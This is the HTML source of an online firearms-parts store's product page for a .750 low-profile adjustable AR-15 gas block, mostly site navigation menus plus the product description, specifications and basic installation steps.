                        <div class="mega-menu-item xs-50 sm-50 md-50 lg-25 xl-25 menu-image-left menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-10/AR-10-Combo-Kits-">Combo Kits</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-50 lg-25 xl-25 menu-image-left menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-10/AR10-308-308-Dust-Cover-">Dust Covers</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-50 lg-25 xl-25 menu-image-left menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-10/End-Plate-AR-10">End Plate</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-50 lg-25 xl-25 menu-image-left menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/index.php?route=product/category&amp;path=27_320">Foregrip</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-50 lg-25 xl-25 menu-image-left menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/index.php?route=product/category&amp;path=27_240">Forward Assists</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        </div>
            <span class="clearfix"> </span>
        </div>
        <span class="clearfix"> </span>

                                        
        
        <span class="mobile-plus">+</span>
    </li>
        <li id="main-menu-item-4" class="mega-menu-categories ">
                <a href="https://otsupplier.com/AR-762x39" ><span class="main-menu-text">AR 7.62x39</span></a>
                        <div class="mega-menu">
            <div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-762x39/AR-762x39-Barrels">Barrels</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-762x39/AR-762x39-">BOLT CARRIERS</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/index.php?route=product/category&amp;path=191_197">Ejection Port Doors</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/index.php?route=product/category&amp;path=191_208">Others</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/index.php?route=product/category&amp;path=191_211">Rifle Kits</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/index.php?route=product/category&amp;path=191_215">Upper Build Assemblies</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/index.php?route=product/category&amp;path=191_271">AR 7.62X39 Conversion Kit </a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        </div>
            <span class="clearfix"> </span>
        </div>
        <span class="clearfix"> </span>

                                        
        
        <span class="mobile-plus">+</span>
    </li>
        <li id="main-menu-item-5" class="mega-menu-categories ">
                <a href="https://otsupplier.com/AR-9mm" ><span class="main-menu-text">AR 9mm</span></a>
                        <div class="mega-menu">
            <div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-9mm/AR-9mm-Buffers">Buffers</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/index.php?route=product/category&amp;path=54_218">Barrels</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/index.php?route=product/category&amp;path=54_219">Bolt Carriers</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/index.php?route=product/category&amp;path=54_220">Buffer Tube Kits</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/index.php?route=product/category&amp;path=54_222">Ejection Port Doors</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/index.php?route=product/category&amp;path=54_228">Lower Parts</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/index.php?route=product/category&amp;path=54_230">Muzzle Brakes</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/index.php?route=product/category&amp;path=54_231">Rifle Kits</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/index.php?route=product/category&amp;path=54_233">Upper Build Assemblies</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/index.php?route=product/category&amp;path=54_235">Upper Receivers</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-9mm/AR-9mm-Blackout-Others">AR15 9mm Conversion Kit </a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/index.php?route=product/category&amp;path=54_270">Others</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        </div>
            <span class="clearfix"> </span>
        </div>
        <span class="clearfix"> </span>

                                        
        
        <span class="mobile-plus">+</span>
    </li>
        <li id="main-menu-item-6" class="mega-menu-categories ">
                <a href="https://otsupplier.com/AR-300-Blackout" ><span class="main-menu-text">AR 300 Blackout</span></a>
                        <div class="mega-menu">
            <div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-300-Blackout/AR-300-Blackout-Barrels">Barrels</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/index.php?route=product/category&amp;path=49_252">Ejection Port Doors</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-300-Blackout/AR-300-Blackout-Others">Others</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-300-Blackout/AR-300-Blackout-Rifle-Kits">Rifle Kits</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/AR-300-Blackout/AR-300-Blackout-Upper-Build-Assemblies">Upper Build Assemblies</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        </div>
            <span class="clearfix"> </span>
        </div>
        <span class="clearfix"> </span>

                                        
        
        <span class="mobile-plus">+</span>
    </li>
        <li id="main-menu-item-7" class="drop-down ">
                <a href="https://otsupplier.com/AK-47" ><span class="main-menu-text">AK-47</span></a>
                                                <ul><li><a href="https://otsupplier.com/AK-47/AK-47-Products" >Products</a></li></ul>                
        
        <span class="mobile-plus">+</span>
    </li>
        <li id="main-menu-item-8" class="drop-down ">
                <a href="https://otsupplier.com/Other-Platforms" ><span class="main-menu-text">Other Platforms</span></a>
                                                <ul><li><a href="https://otsupplier.com/Other-Platforms/AR-224-Valkyrie" >224</a></li><li><a href="https://otsupplier.com/Other-Platforms/Glock" >Glock / Handguns</a></li><li><a href="https://otsupplier.com/Other-Platforms/GSG5" >GSG5</a></li><li><a href="https://otsupplier.com/Other-Platforms/M1-M1A-M14" >M1/M1A/M14</a></li><li><a href="https://otsupplier.com/Other-Platforms/Mosin-Nagant" >Mosin Nagant</a></li><li><a href="https://otsupplier.com/Other-Platforms/Ruger" >Ruger 10/22</a></li><li><a href="https://otsupplier.com/Other-Platforms/Saiga" >Saiga / Shotgun</a></li><li><a href="https://otsupplier.com/Other-Platforms/SKS" >SKS</a></li><li><a href="https://otsupplier.com/Other-Platforms/6-5-Creedmoor" >6.5 Creedmoor</a></li><li><a href="https://otsupplier.com/Other-Platforms/Others" >Others</a></li></ul>                
        
        <span class="mobile-plus">+</span>
    </li>
        <li id="main-menu-item-9" class="mega-menu-categories ">
                <a href="https://otsupplier.com/Sales" ><span class="main-menu-text">Sales </span></a>
                                                
        
        <span class="mobile-plus">+</span>
    </li>
        <li id="main-menu-item-10" class="mega-menu-categories ">
                <a href="https://otsupplier.com/Colors" ><span class="main-menu-text">Colors</span></a>
                        <div class="mega-menu">
            <div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/index.php?route=product/category&amp;path=287_309">BRIGHT WHITE (CERAKOTE)</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/index.php?route=product/category&amp;path=287_310">HUNTER ORANGE (CERAKOTE)</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/index.php?route=product/category&amp;path=287_311">LEMON ZEST (CERAKOTE)</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/index.php?route=product/category&amp;path=287_312">ZOMBIE GREEN (CERAKOTE)</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/Colors/GOLD">GOLD</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/Colors/STAINLESS-STEEL-SILVER">STAINLESS STEEL &amp; SILVER</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/Colors/RAW">RAW</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/Colors/RED-ANODIZED">RED (ANODIZED)</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/Colors/BLUE-ANODIZED">BLUE (ANODIZED)</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/Colors/TAN-ANODIZED">TAN (ANODIZED)</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/Colors/OTHER-ANODIZED">OTHER (ANODIZED)</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/Colors/FDE-CERAKOTE">FDE (CERAKOTE)</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/Colors/BRONZE-CERAKOTE">BRONZE (CERAKOTE)</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/Colors/GREY-CERAKOTE">GREY (CERAKOTE)</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/Colors/ODG-CERAKOTE">ODG (CERAKOTE)</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/Colors/ROBINS-EGG-CERAKOTE">ROBINS EGG (CERAKOTE)</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/Colors/RED-CERAKOTE">RUBY RED (CERAKOTE)</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/Colors/PINK-CERAKOTE">SIG PINK (CERAKOTE)</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/Colors/OTHER-COLORS">OTHER COLORS</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/Colors/FDE-POLYMER">FDE (POLYMER)</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/Colors/ODG-POLYMER">ODG (POLYMER)</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="https://otsupplier.com/Colors/TAN-POLYMER">TAN (POLYMER)</a></h3>
                    <div>
                                                            <ul>
                                                                    </ul>
                                        </div>
                </div>
            </div>
                        </div>
            <span class="clearfix"> </span>
        </div>
        <span class="clearfix"> </span>

                                        
        
        <span class="mobile-plus">+</span>
    </li>
        <li id="main-menu-item-11" class="mega-menu-categories ">
                <a href="https://otsupplier.com/New-Arrivals" ><span class="main-menu-text">New Products</span></a>
                                                
        
        <span class="mobile-plus">+</span>
    </li>
        <li id="main-menu-item-12" class="mega-menu-categories ">
                <a href="https://otsupplier.com/index.php?route=product/category&amp;path=307" ><span class="main-menu-text">Clearance</span></a>
                                                
        
        <span class="mobile-plus">+</span>
    </li>
    </ul>        </div>
    </div>
    </div>
</header>
<div class="extended-container">
<div id="container" class="container j-container">
  <ul class="breadcrumb">
        <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://otsupplier.com/index.php?route=common/home" itemprop="url"><span itemprop="title">Home</span></a></li>
        <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://otsupplier.com/AR-15" itemprop="url"><span itemprop="title">AR-15</span></a></li>
        <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://otsupplier.com/AR-15/AR-15-Gas-Blocks" itemprop="url"><span itemprop="title">Gas Blocks</span></a></li>
        <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://otsupplier.com/AR-15/AR-15-Gas-Blocks/750-Low-Profile-Adjustable-Gas-Block-Set-Screw-Style-USA-Made" itemprop="url"><span itemprop="title">.750  Low Profile Adjustable Gas Block - Set Screw Style (MADE IN USA)</span></a></li>
      </ul>
  <div class="row">                <div id="content" class="product-page-content" itemscope itemtype="http://schema.org/Product">
            <h1 class="heading-title" itemprop="name">.750  Low Profile Adjustable Gas Block - Set Screw Style (MADE IN USA)</h1>
                  <div class="row product-info split-40-60">
                                <div class="left">
                    <div class="image">
                                    <span class="label-sale"><b>-20%</b></span>
                                    <a href="https://otsupplier.com/image/cache/0-OTS/GB750US-ADJ/750-Low-Profile-Adjustable-Gas-Block-Set-Screw-Style-USA-Made-otsupplier (1)-800x800.jpg" title=".750  Low Profile Adjustable Gas Block - Set Screw Style (MADE IN USA)"><img src="https://otsupplier.com/image/cache/0-OTS/GB750US-ADJ/750-Low-Profile-Adjustable-Gas-Block-Set-Screw-Style-USA-Made-otsupplier (1)-600x600.jpg" title=".750  Low Profile Adjustable Gas Block - Set Screw Style (MADE IN USA)" alt=".750  Low Profile Adjustable Gas Block - Set Screw Style (MADE IN USA)" id="image" data-largeimg="https://otsupplier.com/image/cache/0-OTS/GB750US-ADJ/750-Low-Profile-Adjustable-Gas-Block-Set-Screw-Style-USA-Made-otsupplier (1)-800x800.jpg" itemprop="image"  /></a>
          </div>
                    <div class="gallery-text"><span>Click Image for Gallery</span></div>
          
                              <div id="product-gallery" class="image-additional journal-carousel">
                        <div class="swiper">
            <div class="swiper-container" >
            <div class="swiper-wrapper">
                                            <a class="swiper-slide" style="width: 20%" href="https://otsupplier.com/image/cache/0-OTS/GB750US-ADJ/750-Low-Profile-Adjustable-Gas-Block-Set-Screw-Style-USA-Made-otsupplier (1)-800x800.jpg" title=".750  Low Profile Adjustable Gas Block - Set Screw Style (MADE IN USA)"><img src="https://otsupplier.com/image/cache/0-OTS/GB750US-ADJ/750-Low-Profile-Adjustable-Gas-Block-Set-Screw-Style-USA-Made-otsupplier (1)-150x150.jpg" title=".750  Low Profile Adjustable Gas Block - Set Screw Style (MADE IN USA)" alt=".750  Low Profile Adjustable Gas Block - Set Screw Style (MADE IN USA)"/></a>
                                                <a class="swiper-slide" style="width: 20%" href="https://otsupplier.com/image/cache/0-OTS/GB750US-ADJ/750-Low-Profile-Adjustable-Gas-Block-Set-Screw-Style-USA-Made-otsupplier (2)-800x800.jpg" title=".750  Low Profile Adjustable Gas Block - Set Screw Style (MADE IN USA)"><img src="https://otsupplier.com/image/cache/0-OTS/GB750US-ADJ/750-Low-Profile-Adjustable-Gas-Block-Set-Screw-Style-USA-Made-otsupplier (2)-150x150.jpg" title=".750  Low Profile Adjustable Gas Block - Set Screw Style (MADE IN USA)" alt=".750  Low Profile Adjustable Gas Block - Set Screw Style (MADE IN USA)" itemprop="image"/></a>
                                <a class="swiper-slide" style="width: 20%" href="https://otsupplier.com/image/cache/0-OTS/GB750US-ADJ/750-Low-Profile-Adjustable-Gas-Block-Set-Screw-Style-USA-Made-otsupplier (3)-800x800.jpg" title=".750  Low Profile Adjustable Gas Block - Set Screw Style (MADE IN USA)"><img src="https://otsupplier.com/image/cache/0-OTS/GB750US-ADJ/750-Low-Profile-Adjustable-Gas-Block-Set-Screw-Style-USA-Made-otsupplier (3)-150x150.jpg" title=".750  Low Profile Adjustable Gas Block - Set Screw Style (MADE IN USA)" alt=".750  Low Profile Adjustable Gas Block - Set Screw Style (MADE IN USA)" itemprop="image"/></a>
                                <a class="swiper-slide" style="width: 20%" href="https://otsupplier.com/image/cache/0-OTS/GB750US-ADJ/750-Low-Profile-Adjustable-Gas-Block-Set-Screw-Style-USA-Made-otsupplier (4)-800x800.jpg" title=".750  Low Profile Adjustable Gas Block - Set Screw Style (MADE IN USA)"><img src="https://otsupplier.com/image/cache/0-OTS/GB750US-ADJ/750-Low-Profile-Adjustable-Gas-Block-Set-Screw-Style-USA-Made-otsupplier (4)-150x150.jpg" title=".750  Low Profile Adjustable Gas Block - Set Screw Style (MADE IN USA)" alt=".750  Low Profile Adjustable Gas Block - Set Screw Style (MADE IN USA)" itemprop="image"/></a>
                                        </div>
            </div>
                        <div class="swiper-button-next"></div>
            <div class="swiper-button-prev"></div>
                        </div>
                      </div>
                    <script>
            (function () {
                var opts = {
                    slidesPerView: parseInt('5', 10),
                    slidesPerGroup: parseInt('5', 10),
                    spaceBetween: parseInt('15', 10),
                                        nextButton: $('#product-gallery .swiper-button-next'),
                    prevButton: $('#product-gallery .swiper-button-prev'),
                                        autoplay: 3000,
                    speed: 300,
                    touchEventsTarget: false,
                };

                $('#product-gallery .swiper-container').swiper(opts);
            })();
          </script>
                                        <div class="image-gallery" style="display: none !important;">
                        <a href="https://otsupplier.com/image/cache/0-OTS/GB750US-ADJ/750-Low-Profile-Adjustable-Gas-Block-Set-Screw-Style-USA-Made-otsupplier (1)-800x800.jpg" data-original="https://otsupplier.com/image/cache/0-OTS/GB750US-ADJ/750-Low-Profile-Adjustable-Gas-Block-Set-Screw-Style-USA-Made-otsupplier (1)-800x800.jpg" title=".750  Low Profile Adjustable Gas Block - Set Screw Style (MADE IN USA)" class="swipebox"><img src="https://otsupplier.com/image/cache/0-OTS/GB750US-ADJ/750-Low-Profile-Adjustable-Gas-Block-Set-Screw-Style-USA-Made-otsupplier (1)-600x600.jpg" title=".750  Low Profile Adjustable Gas Block - Set Screw Style (MADE IN USA)" alt=".750  Low Profile Adjustable Gas Block - Set Screw Style (MADE IN USA)" /></a>
                                                <a href="https://otsupplier.com/image/cache/0-OTS/GB750US-ADJ/750-Low-Profile-Adjustable-Gas-Block-Set-Screw-Style-USA-Made-otsupplier (2)-800x800.jpg" data-original="https://otsupplier.com/image/cache/0-OTS/GB750US-ADJ/750-Low-Profile-Adjustable-Gas-Block-Set-Screw-Style-USA-Made-otsupplier (2)-2448x2448.jpg" title=".750  Low Profile Adjustable Gas Block - Set Screw Style (MADE IN USA)" class="swipebox"><img src="https://otsupplier.com/image/cache/0-OTS/GB750US-ADJ/750-Low-Profile-Adjustable-Gas-Block-Set-Screw-Style-USA-Made-otsupplier (2)-150x150.jpg" title=".750  Low Profile Adjustable Gas Block - Set Screw Style (MADE IN USA)" alt=".750  Low Profile Adjustable Gas Block - Set Screw Style (MADE IN USA)" /></a>
                        <a href="https://otsupplier.com/image/cache/0-OTS/GB750US-ADJ/750-Low-Profile-Adjustable-Gas-Block-Set-Screw-Style-USA-Made-otsupplier (3)-800x800.jpg" data-original="https://otsupplier.com/image/cache/0-OTS/GB750US-ADJ/750-Low-Profile-Adjustable-Gas-Block-Set-Screw-Style-USA-Made-otsupplier (3)-2448x2448.jpg" title=".750  Low Profile Adjustable Gas Block - Set Screw Style (MADE IN USA)" class="swipebox"><img src="https://otsupplier.com/image/cache/0-OTS/GB750US-ADJ/750-Low-Profile-Adjustable-Gas-Block-Set-Screw-Style-USA-Made-otsupplier (3)-150x150.jpg" title=".750  Low Profile Adjustable Gas Block - Set Screw Style (MADE IN USA)" alt=".750  Low Profile Adjustable Gas Block - Set Screw Style (MADE IN USA)" /></a>
                        <a href="https://otsupplier.com/image/cache/0-OTS/GB750US-ADJ/750-Low-Profile-Adjustable-Gas-Block-Set-Screw-Style-USA-Made-otsupplier (4)-800x800.jpg" data-original="https://otsupplier.com/image/cache/0-OTS/GB750US-ADJ/750-Low-Profile-Adjustable-Gas-Block-Set-Screw-Style-USA-Made-otsupplier (4)-2448x2448.jpg" title=".750  Low Profile Adjustable Gas Block - Set Screw Style (MADE IN USA)" class="swipebox"><img src="https://otsupplier.com/image/cache/0-OTS/GB750US-ADJ/750-Low-Profile-Adjustable-Gas-Block-Set-Screw-Style-USA-Made-otsupplier (4)-150x150.jpg" title=".750  Low Profile Adjustable Gas Block - Set Screw Style (MADE IN USA)" alt=".750  Low Profile Adjustable Gas Block - Set Screw Style (MADE IN USA)" /></a>
                                  </div>
                    <meta itemprop="description" content=".750  Low Profile Adjustable Gas Block - Set Screw Style (MADE IN USA)" />
          <div class="product-tabs">
                      <ul id="tabs" class="nav nav-tabs htabs">
                                    <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                                                <li ><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
                                    <li ><a href="#additional-product-tab-1" data-toggle="tab">CA P65 disclaimer</a></li>
                      </ul>
          <div class="tabs-content">
                                    <div class="tab-pane tab-content active" id="tab-description"><div><span style="font-family: Verdana; font-style: italic;">The OT Supplier Adjustable Gas Block is field adjustable and easy to operate, simply turn the gas regulating screw in to lessen the amount of gas and out to add more gas.</span></div><div><span style="font-family: Verdana; font-style: italic;">Regulating the gas used to cycle the action allows tuning the rifles operation to a specific load. Doing so will allow you to have faster follow up shots and better target acquisition and reliability.</span></div><div><span style="font-family: Verdana;"><span style="font-style: italic;">Low Profile Adjustable </span>Gas Block with set screw design that allows full control of your gas system.</span></div><div><span style="font-family: Verdana; font-weight: bold;">(No tool included)</span></div><div><span style="font-family: Verdana; font-weight: bold;">Specifications:</span></div><div><ul><li><span style="font-family: Verdana;">Mil-Spec dimensions</span></li><li><span style="font-family: Verdana;">.750 diameter</span></li><li><span style="font-family: Verdana;">Hardened Steel construction</span></li><li><span style="font-family: Verdana;">Black Finish</span></li><li><span style="font-family: Verdana;">Adjustable Gas Flow</span></li><li><span style="font-family: Verdana;">Made in USA</span></li></ul></div><div><span style="font-family: Verdana; font-weight: bold;">Instructions:</span></div><div><ol><li><span style="font-family: Verdana;">Tighten tension screw in rear to allow resistant movement of gas screw</span></li><li><span style="font-family: Verdana;">Install gas block</span></li><li><span style="font-family: Verdana;">Tighten bottom screws</span></li><li><span style="font-family: Verdana;">Adjust gas with gas screw</span></li></ol></div><div><span style="font-family: Verdana;">(M4 or larger profile barrels you might have to readjust tension screw after installing)</span></div></div>
                                                <div class="tab-pane tab-content " id="tab-review" >
                              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2 id="review-title">Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Your Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
